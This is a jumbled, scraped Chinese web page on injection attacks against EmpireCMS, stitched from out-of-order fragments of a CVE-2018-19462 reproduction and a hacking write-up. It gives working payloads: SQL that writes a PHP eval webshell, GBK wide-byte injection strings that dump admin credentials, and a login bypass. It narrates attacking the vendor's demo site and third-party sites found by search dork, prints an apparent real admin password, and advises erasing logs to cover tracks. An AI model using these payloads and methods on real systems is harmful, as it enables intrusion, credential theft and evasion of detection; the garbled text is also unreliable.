攻击者可以在博客评论中插入恶意代码或链接,以获取用户的个人信息或进行其他恶意操作。

8. 在线投票注入在线投票系统往往没有足够的安全机制来防止注入攻击。

攻击者可以通过在投票选项或投票结果中插入恶意代码,来操控投票结果或获取用户的个人信息。

9. 在线支付注入在线支付系统是攻击者经常利用的目标之一。

攻击者可以通过在支付页面中插入恶意代码,来篡改支付金额或获取用户的支付凭证。



帝国CMS(EmpireCMS)v7.5代码注入分析(CVE-2018-19462)

帝国CMS(EmpireCMS)v7.5代码注⼊分析(CVE-2018-19462)帝国CMS(EmpireCMS) v7.5 代码注⼊分析(CVE-2018-19462)⼀、漏洞描述EmpireCMS7.5及之前版本中的admindbDoSql.php⽂件存在代码注⼊漏洞。

该漏洞源于外部输⼊数据构造代码段的过程中,⽹路系统或产品未正确过滤其中的特殊元素。

攻击者可利⽤该漏洞⽣成⾮法的代码段,修改⽹络系统或组件的预期的执⾏控制流。

⼆、影响版本EmpireCMS<=7.5三、环境搭建1、官⽅下载EmpireCMS V7.5 下载地址:/download/2、把下载的⽂件中的upload下的所有⽬录和⽂件放⼊到⽹站根⽬录下3、修改php.ini配置⽂件, PHP环境中必须开启短标签,不然安装会提⽰⽆法安装4、设置php.ini中 short_open_tag = On,重启phpstudy5、然后开始安装,安装过程参考: https:///article/48b37f8dcc014b1a6564887c.html四、漏洞复现1、漏洞出现的页⾯如下2、分析源码定位漏洞出现的位置在/e/admin/db/DoSql.php,浏览代码,对sqltext使⽤RepSqlTbpre函数进⾏处理3、跟进RepSqlTbpre函数,发现仅仅对表的前缀做替换,没有做其他任何处理4、继续浏览代码,发现对$query使⽤DoRunQuery函数进⾏处理5、跟进DoRunQuery函数,可以看到对$sql参数只做了去除空格、以”;”分隔然后遍历,并你没有做别的限制和过滤,导致可以执⾏恶意的sql语句6、登录后台,点击如下,输⼊⼀段写shell的payload,payload内容如下:select '<?php @eval($_POST[1])?>' into outfile 'C:/phpStudy/WWW/empirecms/shell.php'7、点击”执⾏SQL”,提⽰错误,是由于mysql安全限制的原因8、修改mysql的配置⽂件, 在[mysqld] 下添加条⽬: secure_file_priv =,保存之后,然后重启mysql9、再次执⾏SQL语句,可以看到成功执⾏SQL语句10、查看是否成功上传shell11、菜⼑连接,成功getshell-------------------------------------------------------------------------------------------------------------参考:。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

/article.php?id=1 and 1=2/*

进了后台应该怎么样才能拿到Webshell呢?添加上传后缀,我试了下,不可行。网上搜了一下相关资料,原来在模板管理那里有猫腻哦。进入后台->模板管理->自定义页面->增加自定义页面。页面名称随便填,文件名也得取一个,文件名处可以填指定路径,分类不必理会,页面内容处写入如下代码:

<\?php eval($_POST[cmd]);?\>

while ($row=mysql_fetch_array($result, MYSQL_ASSOC)) {

$rows[]=$row;

}

?>

则可以通过构造以下语句进行注入:

/login.php?user=%df'%20or%201=1%20limit%201,1%23&pass=

<?php

$conn=mysql_connect("localhost","root","hackest");

mysql_query("SET NAMES 'GBK'");

mysql_select_db("test",$conn);

$user=mysql_escape_string($_GET['user']);

//权限

if($gbr['groupid'])

{

include("../../class/user.php");

$user=islogin();

include("../../class/MemberLevel.php");

if($level_r[$gbr[groupid]][level]>$level_r[$user[groupid]][level])

$pass=mysql_escape_string($_GET['pass']);

$sql="select * from cms_user where username='$user' and password='$pass'";

$result=mysql_query($sql,$conn);

姓名:123縗\

联系邮箱:,1,1,1,(select concat(username,0x5f,password,0x5f,rnd) from phome_enewsuser where userid=1),1,1,1,0,0,0)/*

联系电话:随便写

留言内容:随便写

填好后如ipt>alert('您的会员级别不足(".$level_r[$gbr[groupid]][groupname]."),没有权限提交信息!');history.go(-1);</script>";

exit();

}

}

esetcookie("gbookbid",$bid,0);

如果您的浏览器没有自动跳转,请点击这里

而且这个MD5是在线查询查不出来的,明文是用MD5的彩虹表破解出来的,后面会附图。这个后台就是只能让你看看,顺便体验一下其强大的功能(官方也提供的演示管理员用户名和密码均为admin,也可以登录,不过都是操作不了的),拿这个密码去社工一下管理员,也没有什么意外的收获,其博客、论坛、邮箱、官方站点FTP、官方站点3389等均无法进入,所以官方是搞不到Webshell了。

四、修补

官方虽然也被爆了一段时间了,但是似乎并没有引起足够的重视,截止至发稿日仍然没看到官方有任何关于修补此漏洞的解决方案(其实也不能完全算是帝国CMS的错,编码这个问题最近闹得比较凶-_-)。

解决方法:就是在初始化连接和字符集之后,使用SET character_set_client=binary来设定客户端的字符集是二进制的。修改Windows下的MySQL配置文件一般是my.ini,Linux下的MySQL配置文件一般是f,比如:mysql_query("SET character_set_client=binary");。character_set_client指定的是SQL语句的编码,如果设置为binary,MySQL就以二进制来执行,这样宽字节编码问题就没有用武之地了。

再用lanker微型PHP+ASP管理器1.0双用版连接一句话,提交下环境变量看看,如图9。

再上传一个PHP大马就大功告成了,是Linux系统的,发行版是Red Hat Enterprise Linux AS release 4,有溢出保护,提不了权咯,如图10。

最后千万记得把刚才爆用户名和密码的那条留言删除,再把你添加的自定义页面也删除,后台日志也处理下。好多人都不知道什么叫清理日志,其实就是尽可能地把关于你的操作的相关记录删除。比如你登录了3389,系统日志会记录,比如你登录了FTP,应用程序日志也会记录,比如你对这个网站做了注入攻击,IIS或者其他WEB应用程序也会记录……技术过硬的管理员能从这些日志里分析出你的攻击方法,攻击来源等细节,安全工作一定要做足,万万马虎不得。

顺便啰嗦一下,如果有志于网络安全事业的发展,彩虹表还是必不可少的。什么是彩虹表呢?就是一个庞大的、针对各种可能的字母组合预先计算好的哈希值的集合,不一定是针对MD5算法的,各种算法的都有,有了它可以快速的破解各类密码。越是复杂的密码,需要的彩虹表就越大,现在主流的彩虹表都是100G以上。

该进后台了,后台地址默认为e/admin/。用户名:joycar,密码:zuxywz119,顺便进入后台,如图6。

$bname=$gbr['bname'];

$search="&bid=$bid";

$page=(int)$_GET['page'];

$start=(int)$_GET['start'];

$line=12;//每页显示条数

$page_line=12;//每页显示链接数

$offset=$start+$page*$line;//总偏移量

提交后就能看到爆出来的用户名、密码MD5、还有rnd值了,如图3。

wm_chief就是开发帝国CMS的程序员。因为提交了好几遍,在后台又删不掉,所以有多条记录。破解出来密码明文就可以登录后台了,不过官方演示站点后台并没有数据库操作权限,凡是涉及到数据库的操作就会提示:

在线演示仅开放观看权限,与数据库相关操作已被管理员禁止!

说到这里好像还没有看出来到底有什么用。了解PHP+MySQL注入的朋友应该都明白,单引号在注入里绝对是个好东西。尤其是,很多程序员都过分依赖于magic_quotes_gpc或者addslashes、iconv等函数的转义。理论上说,只要数据库连接代码设置了GBK编码,或者是默认编码就是GBK,那现在的程序里到处都是注入漏洞。事实上,这种变换在XSS等领域也发挥了巨大的作用,在PHP+Linux后台程序结合的时候,还可能造成命令注入,也就是说能可以在注入点直接执行Linux系统命令。比如登录文件login.php的代码如下:

三、替补

官方进不去就找个替罪羊吧,Google以关键字“inurl:e/tool/gbook/?bid=1”搜索,搜出来的站点99%都是用帝国CMS的。随便找了一个,测试证明,漏洞存在,如图4。

可恨的是这个MD5值也是无法在线查询出来的,又得开动彩虹表跑跑咯,把刚才官方的那个MD5也一起跑了吧,出去吃完饭回来,结果就出来了,如图5。

?>

注意注释部分!就直接拿官方测试吧,我就不本机折腾了。官方演示站点:/,还别说,界面倒是蛮清爽的,难怪这么多站长用咯。直奔留言本页面:/e/tool/gbook/?bid=1,注意要带上bid=1(我下载了套最新版的帝国CMS,e/tool/gbook目录下就一个index.php文件,直接访问它会有错误提示,并跳转至前一个页面)。然后下拉至“请您留言:”处,按如下要求填写相关信息:

$totalnum=(int)$_GET['totalnum'];

if($totalnum)

{

$num=$totalnum;

}

else

{

$totalquery="select count(*) as total from {$dbtbpre}enewsgbook where bid='$bid' and checked=0";

以上内容摘自网络,经过分析整理后用以说明问题,来源不详,感谢前辈们。^-^

---------------------------------------------------------------------------------------

二、实践

理论准备得差不多了,该来点实际的了,这次就拿帝国CMS做例子吧。帝国CMS是号称最安全、最稳定的开源CMS(内容管理系统)。帝国CMS的留言本文件部分代码如下:

一般的PHP一句话马的代码是<?php eval($_POST[cmd]);?>,其中cmd是密码。但是这里一定要按上面要求的前后都要加上\,不加的话就不会成功,非常重要,务必记住!然后点击提交,再返回到管理自定义页面,点击刚才起的页面名称,直接跳转至e/admin/template/hackest.php,无法找到该页,路径不对嘛,当然找不到了,改成e/admin/hackest.php,再访问,一片空白,心中窃喜,有戏了……如图7、图8。